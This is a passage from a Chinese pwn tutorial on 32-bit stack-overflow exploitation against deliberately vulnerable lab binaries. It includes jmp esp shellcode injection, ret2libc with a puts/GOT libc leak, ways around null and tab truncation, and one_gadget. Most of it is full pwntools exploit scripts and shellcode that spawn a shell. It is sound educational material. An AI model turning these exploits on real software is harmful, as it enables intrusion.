io.sendlineafter('n', payload)
io.interactive()
0x8.5 栈段写入shellcode
我们依然简化下代码,然后重新编译一下
#include <stdio.h>
#include <string.h>
//gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln 1.c
char c[50];
void bad(){
char a[10];
puts("start bad");
gets(a);
}
int main(int argc, char** argv)
{
// SayHello();
bad();
__asm__("jmp %esp;");
return 0;
}
通过这个题目,我们可以学习一下简单ROP思想,看下程序是怎么通过jmp esp这样一个片段,从ret->jmp esp->shellcode的流程。
exp.py
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln1')
elf = ELF('./vuln1')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
gdb.attach(io, 'b *0x08048664')
pause()
# 搜索程序的jmp esp片段
jmpEsp = elf.search(asm('jmp esp')).next()
log.success("jmpEsp: " + str(hex(jmpEsp)))
payload = 'A'*0x16 + p32(jmpEsp) + asm(shellcraft.sh())
io.sendlineafter('start bad', payload)
io.interactive()
这里可以分析下为啥是这样构造的:
道理非常简单
程序执行ret的时候,这个时候esp是不是指向p32(jmpEsp),
ret 等价于 pop eip;jmp ebp+4
pop eip就是把栈顶元素赋值给eip,然后跳转,pop执行完之后,esp+1,这个时候就是我们的shellcode地址啦。
所以上面的布置公式就是
payload = 'A'*0x16 + p32(jmpEsp) + asm(shellcraft.sh())
0x8.6 RetLibc系列
这部分,我们采用的是这个代码,其中坑点非常多,初学者极易错的不知其解。
这部分也是我想着重来讲的一部分。
下面看我分析,这里我们选择开启PIE,(开不开也没啥区别, libc地址都是随机化的,必须通过运行程序来泄漏。)
#include <stdio.h>
#include <string.h>
//gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln 1.c
void SayHello()
{
char tmpName[10];
char name[1024];
puts("hello");
scanf("%1024s", name);
strcpy(tmpName, name);
}
int main(int argc, char** argv)
{
SayHello();
return 0;
}
编译的时候保护全关:
gcc -g -fno-stack-protector -z execstack -no-pie -z norelro -m32 -o vuln6 1.c
0x8.6.1 经典ROP利用
利用libc的话,我们首先要想办法泄漏libc的基地址,这一步也是非常经典,因为程序里面有puts函数,我们可以利用栈溢出来double jmp,泄漏出libc的地址之后再重新回到漏洞函数来执行。
__libc_start_main这个函数是先于main函数加载的,所以程序的got表保存的就是其libc的真实地址。
这里我们有两种方法获取到该函数的相对libc偏移:
- 1.手工计算
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep '__libc_start_main'
这里的libc
10: 00000000 0 FUNC GLOBAL DEFAULT UND ___tls_get_addr@GLIBC_2.3 (42)
- 就是以 00000000 作为基地址的
- 2.利用pwntools,看我下面的exp
exp.py
#!/usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln6')
elf = ELF('./vuln6')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# vuln address
SayHello = elf.symbols['SayHello']
# 程序的got表地址
libc_start_main_got = elf.got['__libc_start_main']
# 方法2利用pwntool的ELF模块之间获取
lib_start_main = lib.symbols['__libc_start_main']
log.success("SayHello:" + str(hex(SayHello)))
# 这里开始调试
gdb.attach(io,'b *0x08048486')
pause()
# 利用栈溢出调用puts函数泄漏got表地址
payload1 = 'A'*0x16 + p32(elf.plt['puts']) + p32(SayHello) + p32(libc_start_main_got)
# payload1 = 'A'*0x16 + 'B'*4
# 格式化字符串可以利用栈上的残留来获取
io.sendlineafter('hell', payload1)
# 有时候没办法获取的时候加多一个,因为可能有一些垃圾数据
print("start")
print(io.recvuntil('n'))
print("end")
lib_main = u32(io.recvline()[0:4])
libc_base = lib_main - lib_start_main
log.success("libc_base:" + str(hex(libc_base)))
# 经典retlibc利用公式
retAddress = p32(0xdeadbeef)
system = libc_base + lib.symbols['system']
binsh = libc_base + lib.search("/bin/sh").next()
payload2 = 'A'*0x16 + p32(system) + retAddress + p32(binsh)
io.sendlineafter('hello', payload2)
io.interactive()
很熟悉的利用公式:payload2 = 'A'*0x16 + p32(system) + retAddress + p32(binsh)
但是这里是没办法成功,前面我们已经说过了,scanf和strcpy遇到x00是会截断的

很明显我们的system函数00地址结尾的,所以根本没办法传进去。
要么我们来jmp esp然后写shellcode?
jmpesp = libc_base = lib.search(asm('jmp esp')).next()
payload2 = 'A'*0x16 + p32(jmpesp) + asm(shellcraft.sh())
io.sendlineafter('hello', payload2)

很遗憾告诉你这样也是不行了, 首先0b是execve的系统调用号,但是他同时表示的是制表符,会被scanf截断,导致不能写入栈中,导致失败。
那么是不是没有办法了? 下面介绍一些我对截断绕过的技巧
0x8.6.2 解决空白字符截断的技巧
0x8.6.2.0 采用execve函数
readelf -a /lib/i386-linux-gnu/libc.so.6 | grep 'execve
可以看到是b0结尾ok,那么我们只要找一些gadget补全参数即可。
ROPgadget --binary /lib/i386-linux-gnu/libc.so.6 --depth 30 --only 'pop|ret'|grep "eax"
execve与system的层面都不一样,一个是内核层一个是用户层。
不过参数好像没办法控制,赋值为0的话就会断掉,这个方法希望有师傅能告诉我可行性怎么样(ps.好像网上没什么涉及到这个)
0x8.6.2.1 system函数变形
gdb查看寄存器的地址:
p $esp
修改寄存器的值:
set $esp=0x
查看汇编:
telescope 8 $esp
我们之间修改地址为lib.symbols['system'] + 3,这样子就可以绕过了。
然后布置好栈让函数不要出错就行了

#!/usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln6')
elf = ELF('./vuln6')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# vuln address
SayHello = elf.symbols['SayHello']
# 程序的got表地址
libc_start_main_got = elf.got['__libc_start_main']
# 方法2利用pwntool的ELF模块之间获取
lib_start_main = lib.symbols['__libc_start_main']
start = 0x8048370
# system的地址
log.success("SayHello:" + str(hex(SayHello)))
log.success("system:" + str(hex(lib.symbols['system'])))
# 这里开始调试
gdb.attach(io,'b *0x08048486')
pause()
# 利用栈溢出调用puts函数泄漏got表地址
payload1 = 'A'*0x16 + p32(elf.plt['puts']) + p32(SayHello) + p32(libc_start_main_got)
# payload1 = 'A'*0x16 + 'B'*4
# 格式化字符串可以利用栈上的残留来获取
io.sendlineafter('hell', payload1)
# 有时候没办法获取的时候加多一个,因为可能有一些垃圾数据
print("start")
print(io.recvuntil('n'))
print("end")
lib_main = u32(io.recvline()[0:4])
libc_base = lib_main - lib_start_main
log.success("libc_base:" + str(hex(libc_base)))
# 经典retlibc利用公式
retAddress = p32(0xdeadbeef)
system = libc_base + lib.symbols['system'] + 3
# gets = libc_base + lib.symbols['gets']
binsh = libc_base + lib.search("/bin/sh").next()
# oneShell = libc_base + 0x67a7f
payload2 = 'A'*0x16 + p32(system) + p32(start) + p32(binsh)*10
io.sendlineafter('hello', payload2)
io.interactive()
0x8.6.2.2 shellcode变形绕过
这里没开nx保护,修改下shellcode去除0xb符号即可
#!/usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln6')
elf = ELF('./vuln6')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# vuln address
SayHello = elf.symbols['SayHello']
# 程序的got表地址
libc_start_main_got = elf.got['__libc_start_main']
# 方法2利用pwntool的ELF模块之间获取
lib_start_main = lib.symbols['__libc_start_main']
log.success("SayHello:" + str(hex(SayHello)))
# 这里开始调试
gdb.attach(io,'b *0x08048486')
pause()
# 利用栈溢出调用puts函数泄漏got表地址
payload1 = 'A'*0x16 + p32(elf.plt['puts']) + p32(SayHello) + p32(libc_start_main_got)
# payload1 = 'A'*0x16 + 'B'*4
# 格式化字符串可以利用栈上的残留来获取
io.sendlineafter('hell', payload1)
# 有时候没办法获取的时候加多一个,因为可能有一些垃圾数据
print("start")
print(io.recvuntil('n'))
print("end")
lib_main = u32(io.recvline()[0:4])
libc_base = lib_main - lib_start_main
log.success("libc_base:" + str(hex(libc_base)))
# 经典retlibc利用公式
retAddress = p32(0xdeadbeef)
gets = libc_base + lib.symbols['gets']
# binsh = libc_base + lib.search("/bin/sh").next()
payload = '''
xor eax,eax
xor ecx, ecx
push eax
push 0x68732f6e
push 0x69622f2f
mov ebx,esp
push eax
mov edx,esp
push ebx
mov al,0x11
dec al
dec al
dec al
dec al
dec al
dec al
int 0x80
'''
jmpesp = libc_base + lib.search(asm('jmp esp')).next()
payload2 = 'A'*0x16 + p32(jmpesp) + asm(payload)
io.sendlineafter('hello', payload2)
io.interactive()
0x8.6.2.3 Onegadget技术
我们在libc下寻找下Onegadget
利用:one_gadget工具
one_gadget /lib/i386-linux-gnu/libc.so.6
root@mypwn:/ctf/work/MiniPWN/article# one_gadget /lib/i386-linux-gnu/libc.so.6
0x3d0d3 execve("/bin/sh", esp+0x34, environ)
constraints:
esi is the GOT address of libc
[esp+0x34] == NULL
0x3d0d5 execve("/bin/sh", esp+0x38, environ)
constraints:
esi is the GOT address of libc
[esp+0x38] == NULL
0x3d0d9 execve("/bin/sh", esp+0x3c, environ)
constraints:
esi is the GOT address of libc
[esp+0x3c] == NULL
0x3d0e0 execve("/bin/sh", esp+0x40, environ)
constraints:
esi is the GOT address of libc
[esp+0x40] == NULL
0x67a7f execl("/bin/sh", eax)
constraints:
esi is the GOT address of libc
eax == NULL
0x67a80 execl("/bin/sh", [esp])
constraints:
esi is the GOT address of libc
[esp] == NULL
0x137e5e execl("/bin/sh", eax)
constraints:
ebx is the GOT address of libc
eax == NULL
0x137e5f execl("/bin/sh", [esp])
constraints:
ebx is the GOT address of libc
[esp] == NULL
我们挑选一些条件比较容易满足的,0x67a7f 这个条件是满足的。
exp.py
#!/usr/bin/env python
# -*- coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
context(arch='i386', os='linux')
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# program module
io = process('./vuln6')
elf = ELF('./vuln6')
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
# vuln address
SayHello = elf.symbols['SayHello']
# 程序的got表地址
libc_start_main_got = elf.got['__libc_start_main']
# 方法2利用pwntool的ELF模块之间获取
lib_start_main = lib.symbols['__libc_start_main']
log.success("SayHello:" + str(hex(SayHello)))
# 这里开始调试
gdb.attach(io,'b *0x08048486')
pause()
# 利用栈溢出调用puts函数泄漏got表地址
payload1 = 'A'*0x16 + p32(elf.plt['puts']) + p32(SayHello) + p32(libc_start_main_got)
# payload1 = 'A'*0x16 + 'B'*4
# 格式化字符串可以利用栈上的残留来获取
io.sendlineafter('hell', payload1)
# 有时候没办法获取的时候加多一个,因为可能有一些垃圾数据
print("start")
print(io.recvuntil('n'))
print("end")
lib_main = u32(io.recvline()[0:4])
libc_base = lib_main - lib_start_main
log.success("libc_base:" + str(hex(libc_base)))
# 经典retlibc利用公式
retAddress = p32(0xdeadbeef)
gets = libc_base + lib.symbols['gets']
# binsh = libc_base + lib.search("/bin/sh").next()
oneShell = libc_base + 0x67a7f
payload2 = 'A'*0x16 + p32(oneShell)
io.sendlineafter('hello', payload2)
io.interactive()
0x8.7 高级ROP
这个学习的话,还是得从原理开始慢慢分析,我会在下一遍文章开始讲解,顺便介绍一下绕过各种保护的经典情况。
0x9 总结
自己学pwn也有好一些日子了,学完高级ROP的内容,就可以开始PWN的堆方面学习了,自己还是很菜,还得继续努力才行.
ps.本人建立了一个PWN萌新QQ交流群,专门给萌新提供一个良好的解决问题平台,同时也能提高自己。欢迎加入:OTE1NzMzMDY4 (base64)